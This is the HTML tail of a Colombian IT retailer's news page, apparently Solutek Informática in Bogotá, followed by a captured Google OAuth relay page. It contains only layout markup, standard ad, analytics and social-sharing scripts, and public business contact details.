				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


</span></span></span>


				</span>


				<p>

				</span></span></p>


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				<p style="line-height: 1.43em" align="center">

<a name="fb_share0" type="button_count" href="http://www.facebook.com/sharer.php">

Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>&nbsp; <a href="http://twitter.com/solutekcolombia">

				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="66" height="80" border="0" /></a></p>
				<p style="line-height: 1.43em">

				&nbsp;&nbsp;&nbsp;

				</p>

				<p align="center"><b><font face="Verdana" size="2">Añade a Solutek Colombia en tu móvil</font></b></p>
				<p align="left"><b><font face="Verdana" size="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Escanea el codigo QR con tu Smartphone y accede a los diferentes medios que 

tenemos para ti 

</font></b></p>
				<div align="center">
					<table border="1" width="77%">
						<tr>
							<td align="center">
							<img border="0" src="images/codigo_qr_blog_solutek_%20colombia.png" width="155" height="157"><br>
							<br><b>Escaneame<br><font color="#FF3300">Blog Solutek Colombia</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_%20fotolog_%20solutek.png" width="151" height="158"><br>
							<br><b>Escaneame&nbsp; <br><font color="#FF3300">Fotolog Solutek</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_solutek_wordpress.png" width="161" height="154"><br>
							<br><b>Escaneame<br><font color="#FF3300">Solutek Wordpress</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_twitter_solutek_Colombia.png" width="153" height="152"><br>&nbsp;<br>
							<b>Escaneame<br><font color="#FF3300">&nbsp;Twitter Solutek Colombia</font></b></td>
						</tr>
					</table></div>

				</span></span>

				</span>

				</span></span></span>

				</td>


            </tr>


            </table>


        	<p>&nbsp;
        	<script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

        	<script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p>
			<p>&nbsp;</div>


            </td>


            <td width="32" valign="top" background="linea-vertical.gif" height="718" style="font-family: verdana; font-size: 11px">


            &nbsp;<p>&nbsp;</p>


			<p>&nbsp;</p>


			<p>&nbsp;</p>


			</td>


          </tr>


          </table>


        </td>


        <td width="213" valign="top" bgcolor="#F0F0F0" style="font-family: verdana; font-size: 11px">


        <div align="center">


          <table border="1" width="95%" id="table23" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#CCCCCC" cellpadding="3">


            <tr>


              <td bgcolor="#FFFFFF" style="font-family: verdana; font-size: 11px">





				<p align="center">

				<a href="https://plus.google.com/101113241165555617248/?prsrc=3" style="text-decoration: none;">
				<img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="25" height="23" style="border: 0;"/></a>
				<a href="http://www.facebook.com/Solutekinformatica" style="text-decoration: none">
				<img border="0" src="../../images/solutek_facebook.jpg" width="28" height="27"></a> 
				<a href="http://twitter.com/#!/SolutekColombia" style="text-decoration: none">
				<img border="0" src="../../images/solutek_linkedin.jpg" width="30" height="30"></a> 
				<a href="http://blog.solutekcolombia.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_wordpress.png" width="29" height="31"></a> 
				<a href="http://solutek.wordpress.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_social.jpg" width="38" height="35"></a></p>


				<p style="line-height: 150%" align="center">

				&nbsp;<g:plusone size="tall"></g:plusone>
				<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<p style="line-height: 150%">

				<font size="2"><b>Si desea una mejor asesoria. Llámenos, con 
				mucho gusto la atenderemos.</b></font><p style="line-height: 150%">

				<b><font size="3" color="#FF0000">ENVÍOS A CUALQUIER PARTE DEL 
				PAÍS!! Información
				<u>aquí</u></font></b>&nbsp;<p><b>
				<font size="4" color="#FF0000">TELÉFONOS</font><font size="2"><br>
				(57)1 - 4774488&nbsp; <br>
				(57)1 - 4749000<br>
				(57)1 - 8055364<br>
				Bogotá Colombia</font></b> <br>
				<br>
				<b><font color="#FF0000" size="4">CELULARES</font></b><br>
				<b><font size="2">(57) 317 4597007&nbsp; <br>
				(57) 315 8749668<br>
				(57) 312 4503921<br>
				(57) 300 5669679</font></b></p>
				<p align="center">&nbsp;<!-- Facebook Badge START --><a href="http://www.facebook.com/Solutekinformatica" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="SOLUTEK INFORMATICA">SOLUTEK INFORMATICA</a><br />
				<a href="http://www.facebook.com/Solutekinformatica" target="_TOP" title="SOLUTEK INFORMATICA" style="text-decoration: none"><img src="http://badge.facebook.com/badge/226892119671.4466.1021635015.png" width="120" height="220" style="border:0;" /></a><br /><a href="http://www.facebook.com/business/dashboard/" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="Crea tu propia insignia">Promocionar tu página también</a><!-- Facebook Badge END --></p>
				<p align="center">


              <br>


              &nbsp;</p><p style="line-height: 150%">

				&nbsp;<p style="line-height: 150%" align="center">


			<img border="0" src="../../images/afiliado_fenalco.jpg" width="130" height="127"><br>
			Aceptamos Cheques<br>
			Avalados por Fenalco<br>
			<br>


			<img border="0" src="../../images/soporte_en_linea.jpg" width="64" height="61"><br>


			<font color="#FF0000">
			<a href="mailto:solutek.soporte@hotmail.com" style="text-decoration: none">


			solutek.soporte@hotmail.com</a></font><br>


			<font face="Verdana" size="1">Soporte gratuito del estado de su 


			computador, tramites y/o servicios requeridos. Lunes a Viernes<br>


			9:30 am - 5:30 pm<br>
			<br>
				<img border="0" src="../../images/contacto_skype.jpg" width="78" height="79"></font><br>
				<b>SKYPE:<br>
				solutek.informatica</b><p style="line-height: 150%">


				&nbsp;<script type="text/javascript"><!--
google_ad_client = "ca-pub-5822857149421967";
/* Svent_tec_softw_lic_adobe */
google_ad_slot = "0960402722";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><p style="line-height: 150%"></td>


            </tr>


          </table>


        	</div>
		&nbsp;</td>


      </tr>



	<tr>



		<td height="57" width="959" colspan="2" valign="top" align="center">



		<div align="center">

		<table border="0" width="100%" height="89" cellspacing="1">

			<tr>

				<td width="99%" valign="top">

				<p align="center">

				</p>

				<p align="center">

				</p>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				</span></span>

				</span>

				</span></span></span>

    <table border="0" width="995" id="table10" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

				<p align="center"><b><font size="2" face="Verdana">Encuentra más 

				noticias de tecnología y actualidad en nuestro grupo en Facebook 

				&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 

				a la tecnología Colombia</a>&quot;</font></b></p>

    <table border="0" width="995" id="table9" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

    			</td>

			</tr>

		</table>

		</div>

		<p><b><font face="Verdana"><a href="noticias.htm">VOLVER AL COMPENDIO DE 

		NOTICIAS</a></font></b></p>


		</td>



	</tr>



</table>



</div>



<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>



<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-8500115-4");



pageTracker._trackPageview();



} catch(err) {}</script>




<p align="center"><b><font size="3">Solutek Informática</font></b><font size="3"><br>



    </font>



    <font face="Verdana" style="font-size: 9pt"><span style="font-weight: 400">Bogotá - Colombia<br>
	Sur América<br>



	</span>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>



    <span style="font-weight: 400">2009</span></font><span style="font-weight: 400"><br>



	</span>



	<br>



    <font size="1">



    <br>



    </font>



    <strong> <font size="1">&nbsp;Foto Banner © <a href='http://www.dreamstime.com/Miflippo_info'>Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/'><font size="1">Dreamstime.com</font></a></strong><br>



&nbsp;</p>




</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsolutekcolombia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pZ68OYZ03HWFMR6BLefIxA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pZ68OYZ03HWFMR6BLefIxA"></script></body></html>